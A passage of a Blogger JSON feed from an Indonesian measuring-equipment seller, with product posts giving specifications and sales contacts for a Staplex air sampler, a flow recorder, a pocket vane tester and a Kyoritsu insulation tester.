m"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s72-c\/depth-sounder-hondex-model-ps-7fl-50-m.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8456972812629382104"},"published":{"$t":"2024-11-14T17:48:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:25.247-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"TFIA-2 High Volume Air Sampler "},"content":{"type":"html","$t":"Hubungi Karyanusatama TFIA-2 High Volume Air Sampler  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s300\/tfia-2-high-volume-air-sampler.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TFIA-2 High Volume Air Sampler\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s16000\/tfia-2-high-volume-air-sampler.png\" title=\"TFIA-2 High Volume Air Sampler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHIGH VOLUME AIR SAMPLER ( HVAS) MADE IN STAPLEX - USA Model : TFIA-2 , TFIA-2F \u0026 TFIA-4 For indoor or outdoor sampling of airborne particulates. Specification : 0-70 cubic feet per minute ( cfm) [ 0-2 cubic meters per minute ( cmm) ] flow range Spot or continuous monitoring Built-in rotometer for instantaneous flow reading Includes 4 \" ( 10.16 cm) diameter filter holder assembly For use in normal, non-explosive atmospheres Complete accessories available for use with Total Suspended Particulate ( TSP) , PM10 and PM2.5 Systems for U.S. EPA compliance - F feature includes built in flow adjuster - CDT Time feature allows to turn \" OFF \" or \" ON \" after a preset time or for use as an Elapsed Time Indicator) TFIA-2 220-240 Volts AC\/ DC, 50-60 Hz Basic model TFIA-2F Includes built-in Flow Adjuster - 220-240 Volts AC\/ DC, 50-60 Hz. TFIA-4 PORTABLE HIGH VOLUME AIR SAMPLER WITH BATTERY \u0026 BATTERY CHARGER For more configuration PM 2.5 , PM 10 and TSP pls contact to our office. We are direct agent from Staplex and own LA ( Letter of Agency )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHIGH VOLUME AIR SAMPLER TSP Model : TFIA-2F\u003Cbr \/\u003E\nProduk : Staplex (USA)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi : Alat untuk mengambil sample debu total di udara\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMotor\/ Pump : Brushed, 2-Stage Blower.\u003Cbr \/\u003E\nMain Housing : Sturdy Lightweight Dural\u003Cbr \/\u003E\nMax Flow Rate : 40 CFM\u003Cbr \/\u003E\nUnit Net Weight 9 lbs.\u003Cbr \/\u003E\nPower Supply : 230 VAC, 50\/ 60Hz, 5.5 Amp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInclude :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Tripod Mounting \"STAFLEX\" TR-1\u003Cbr \/\u003E\n- Sheet plate for Tripod : 30 x 25 cm\u003Cbr \/\u003E\n- Flowmeter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOPTIONAL :\u003Cbr \/\u003E\n- Filter Paper 100 sheet (Glass Fiber)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain TFIA-2 High Volume Air Sampler \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html\"\u003EStaplex Flow Recorder FR-1 and FR-2\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8456972812629382104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8456972812629382104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8456972812629382104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html","title":"TFIA-2 High Volume Air Sampler "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s72-c\/tfia-2-high-volume-air-sampler.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2535828596949994044"},"published":{"$t":"2024-11-14T17:41:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:38.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Staplex Flow Recorder FR-1 and FR-2"},"content":{"type":"html","$t":"Hubungi Karyanusatama Staplex Flow Recorder FR-1 and FR-2 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s300\/staplex-flow-recorder-fr-1-and-fr-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Staplex Flow Recorder FR-1 and FR-2\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s16000\/staplex-flow-recorder-fr-1-and-fr-2.png\" title=\"Staplex Flow Recorder FR-1 and FR-2\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nStaplex Flow Recorder Type FR-1 and FR-2\u003Cbr \/\u003E\nFor High Volume Air Sampler HVAS TSP, PM10 and PM2.5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProvides a continuous written record of high volume air sampler flow rates\u003Cbr \/\u003E\n• Accurate to ± 2% full scale\u003Cbr \/\u003E\n• Includes 60 charts and pen\u003Cbr \/\u003E\n• Made in U.S.A.\u003Cbr \/\u003E\nSpecifications:\u003Cbr \/\u003E\nModel FR-1 115 VAC, 60 Hz\u003Cbr \/\u003E\nModel FR-2 230 VAC, 50Hz\u003Cbr \/\u003E\nSize: 5-1\/4 \" x 5-1\/4 \" x 4\" (13.3 cm x 13.3 cm x 10.2 cm)\u003Cbr \/\u003E\nWeight: 2.5-lbs. (1.1 Kg)\u003Cbr \/\u003E\nAccessories:\u003Cbr \/\u003E\nFRC100 Circular Charts (100\/box)\u003Cbr \/\u003E\nFRP6 Cartridge Pen (6\/pack\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescription :\u003Cbr \/\u003E\nStaplex®️ Model FR-1 and FR-2 Flow Recorders provide a permanent written record of High Volume Air Sampler performance to verify sampler flow rate over a 24-hour period. Models FR-1 and FR-2 connect to an exhaust pressure tap of a High Volume Air Sampler, such as Staplex®️ Model TFIA and TFIA -2. The air sampler flow rate is recorded on a circular chart that is electrically driven by the recorder. The flow recorder connects to the power source for chart rotation over the sampling time. The recorder's pressure measuring elements are heat-treated to prevent hysteresis-related inaccuracies. Models FR-1 and FR-2 are accurate to + 2% full scale. Each circular chart is calibrated in cubic feet per minute (CFM) and cubic meters per minute (CMM), with 24-hour chart movement gradations. Staplex®️ Models FR-1 and FR-2 feature metal case, which mounts to the inside the Staplex®️ SAM Aluminum Outdoor Shelter or similar shelter. Models FR-1 and FR-2 meet the requirements of a continuous flow recorder as stated in 40 CFR Part 50, Appendix B Reference Method for sampling Total Suspended Particulates (TSP) in the atmosphere and 40 CFR Part 52, No. 120 Appendix J for PM10 Air Sampling. Each unit includes 100 charts, pen, tubing to connect to High Volume Air Sampler and plug-in.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Staplex Flow Recorder FR-1 and FR-2\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-3pk-220v.html\"\u003ELion King Siren JDL 400 3PK 220V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2535828596949994044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2535828596949994044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2535828596949994044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html","title":"Staplex Flow Recorder FR-1 and FR-2"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s72-c\/staplex-flow-recorder-fr-1-and-fr-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5415053300633009923"},"published":{"$t":"2024-11-14T17:31:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:55.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Poket Vane Tester S-80 Tascabile S-80"},"content":{"type":"html","$t":"Hubungi Karyanusatama Poket Vane Tester S-80 Tascabile S-80 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s300\/poket-vane-tester-s-80-tascabile-s-80.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Poket Vane Tester S-80 Tascabile S-80\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s16000\/poket-vane-tester-s-80-tascabile-s-80.png\" title=\"Poket Vane Tester S-80 Tascabile S-80\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPoket vane tester S-80\u003Cbr \/\u003E\nMINI scissometro Tascabile S-80\u003Cbr \/\u003E\nPenguji baling-baling saku adalah instrumen sederhana yang banyak digunakan oleh ahli geologi, insinyur geoteknik, dan ahli agronomi untuk dengan mudah mendapatkan perkiraan pengukuran kekuatan geser tak terkuras Cu dari tanah kohesif atau semi kohesif.\u003Cbr \/\u003E\nPada skala instrumen, kekuatan Cu geser tak terdrainase langsung dibaca dalam kg \/ cm2 atau dalam ton \/ ft2.\u003Cbr \/\u003E\nPengukuran diperoleh dari torsi yang dibutuhkan untuk memutar bilah yang dimasukkan ke dalam tanah sehingga menyebabkan kegagalan bagian silinder dari tanah kohesif yang tidak terusik.\u003Cbr \/\u003E\nPengukuran yang diperoleh dari pocket vane tester merupakan dukungan yang dapat diandalkan untuk ahli geologi dalam deskripsi dan klasifikasi tanah dan merupakan metode sederhana awal untuk evaluasi kekuatan geser dalam hal tegangan total.\nS80, lengkap dengan asesorisnya, dapat digunakan baik di tempat atau di laboratorium dalam berbagai gaya geser tak terlatih.\nCu antara 0 dan 2,50 kg \/ cm. Sensor adalah pegas heliks yang bekerja pada torsi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKARAKTERISTIK:\u003Cbr \/\u003E\nNILAI:\u003Cbr \/\u003E\n-Jumlah bilah : 8\u003Cbr \/\u003E\n-Ukuran bilah: 5,2 x 8 x 0,8 mm\u003Cbr \/\u003E\n-Panjang Pegas: 43 mm\u003Cbr \/\u003E\n-Diameter pegas: 27 mm\u003Cbr \/\u003E\n-Torsi diperlukan untuk mengukur 0,5 kg \/ cm: 341,96 +\/-17,1Nx mm\u003Cbr \/\u003E\n-Torsi nominal pegas: 108,849 Nxmm \/ rad +\/- 5%\u003Cbr \/\u003E\n-Skala pengukuran standar:\u003Cbr \/\u003E\n0-1,00 kg \/ cm\u003Cbr \/\u003E\n-Skala pengukuran untuk tanah lunak:\u003Cbr \/\u003E\n0-0,20 kg \/ cm\u003Cbr \/\u003E\n-Skala pengukuran untuk kekuatan yang lebih tinggi: 1-2,50 kg \/ cm\u003Cbr \/\u003E\n-Berat bersih: 0,20 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Poket Vane Tester S-80 Tascabile S-80\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-3pk-220v.html\"\u003ELion King Siren JDL 400 3PK 220V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/jual-alarm-bandara-lk-jdw-450-7pk.html\"\u003EJual Alarm Bandara LK JDW 450 7PK\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5415053300633009923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5415053300633009923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5415053300633009923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html","title":"Poket Vane Tester S-80 Tascabile S-80"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s72-c\/poket-vane-tester-s-80-tascabile-s-80.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8876233835001063927"},"published":{"$t":"2024-06-28T01:37:00.000-07:00"},"updated":{"$t":"2024-06-28T01:43:52.899-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 3001B Digital Insulation Tester "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kyoritsu 3001B Digital Insulation Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s300\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 3001B Digital Insulation Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s16000\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png\" title=\"Kyoritsu 3001B Digital Insulation Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKyoritsu 3001B Digital Insulation Continuity Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 500V\/1000V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n(Mid-scale Value) 200M (2\/20\/200M) autoranging\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage +12r\/\u003ERated Current 1 - 1.1mA DC approx.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5mA DC approx.\u003Cbr \/\u003E\nAccuracy |2g1dgt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n(Mid-scale Value) 200 (20\/200) autoranging\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 600mV DC approx.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 6mA approx.\u003Cbr \/\u003E\nAccuracy |2g0.1|1dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nWithstand Voltage 2200V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions 144(L) 93(W) 61(D)mm\u003Cbr \/\u003E\nWeight 460g approx.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 3001B Digital Insulation Tester  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/fco-polymer-merk-proteksindo-type-24kv-100ka.html\"\u003EFCO Polymer Merk Proteksindo Type 24Kv 100ka \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-explosion-proof-jdw-245b-motor-listrik-0-75kw.html\"\u003ESirine Explosion Proof JDW 245B Motor listrik 